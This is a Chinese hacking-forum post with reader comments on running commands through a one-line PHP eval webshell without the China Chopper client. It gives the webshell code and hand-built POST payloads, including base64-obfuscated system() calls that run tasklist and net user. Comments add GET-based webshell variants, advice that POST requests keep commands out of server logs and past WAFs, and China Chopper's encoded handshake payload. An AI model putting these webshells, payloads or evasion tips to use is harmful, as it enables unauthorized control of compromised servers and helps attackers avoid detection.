一句话脱离菜刀执行命令

是否还在当心菜刀有后门导致webshell被盗?一句话就一定要在菜刀里使用?当然不是,我们完全可以模拟post包来实现一句话的执行,方法如下:

1.假设一句话为:<?php eval($_POST[cmd])?>



2.执行phpinfo()时post提交:cmd=phpinfo();



执行tasklist时,post提交:cmd=$a=dGFza2xpc3Q;$b=base64_decode($a);system($b); (其中dGFza2xpc3Q为tasklist的base64编码,注意要删除后面的等号)



执行net user时,post提交:cmd=$a=bmV0IHVzZXI;$b=base64_decode($a);system($b);

3.其它的请自由发挥!!!

TCV=1

评论36次

原来还可以这样水,学xi了

这是常识。

菜刀就是实现更多功能,写好了,什么功能传什么。不用自己输一大串。这个东西一般简单传个马,在上msf还行。另外这个真是常识,看见帖子名称,以为又有什么好东西了,结果。。。

我用菜刀,就是不想敲这几个命令

啊这...那我为啥要用菜刀呢?我不就是不想多打那几个字符

.................我还以为这是常识

很多时候 直接post 加一些php的函数 什么的执行 对于那种 防火墙 杀的太狠的地方

安全,但是比较繁琐就是

直接使用system函数好么?<?php @system($_GET );?> 地址栏提交 1.php?cmd=whoami

不如post来的安全。

这种方法是可以用来过WAF的

常识+1。以前本地客户端就是pos这些秋裤的

post确实安全些

直接使用system函数好么? <?php @system($_GET [ "cmd" ] );?> 地址栏提交 1.php ?cmd=whoami

长知识了

小黑都在用火狐

晕死…………楼主是骗主题贴的吧。 下次我也整一个。

这个知识点有点老了。

菜刀只是为了提供一个便利,如果只需要执行命令的话用些命令函数也可以比如: <?php system($_POST);?>等等其他方式

嗯,在后门操作的时候,POST确实比GET安全多了。 按照GET的方式,一条命令上去,日志一清二楚。而POST从日志里只能看到你POST了某个页面,却不知道POST的内容。

抓包一看就一清二楚了。 像简单的HTTP响应、发包,收包。 一个抓包工具就彻底的明白了别人是如何做的了。 http procotol: wsprintfA(res,"%s=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%%2BfCIpOztwcmludCgieWlnZXNiIik7O2VjaG8oInw8LSIpO2RpZSgpOw%%3D%%3D",buf); https procotol: wsprintfA(res,"%s=@eval(base64_decode($_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%%2BfCIpOztwcmludCgieWlnZXNiIik7O2VjaG8oInw8LSIpO2RpZSgpOw%%3D%%3D",buf); 当用菜刀连接php webshell的时候,首先菜刀就会向PHP页面POST一个这样的内容,看你的密码是否正确。

懂菜刀原理的人差不多都知道吧

以前那些html客户端就可以啊

原来还可以这样水,学xi了